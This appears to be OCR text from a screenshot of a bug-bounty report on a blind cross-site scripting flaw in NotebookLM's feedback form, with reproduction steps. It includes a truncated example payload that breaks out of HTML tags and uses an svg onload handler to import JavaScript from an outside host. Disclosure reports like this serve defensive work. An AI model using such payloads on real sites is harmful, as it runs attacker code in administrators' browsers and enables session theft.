
Note: This is a blind XSS. The payload will only execute
when an admin (or any user with access to the admin
viewer) opens the stored feedback. Please follow your
program’s safe disclosure guidelines when validating.
Reproduction Steps / POC
Navigate at:
https://notebooklm.google.com/notebook/
Click Feedback (or the feedback submission form)
and submit a feedback entry containing the XSS
payload. Example payload (as submitted):
"></script></title></textarea>”/>
<svg/onload=import('//js.rip/zzr5s5bg19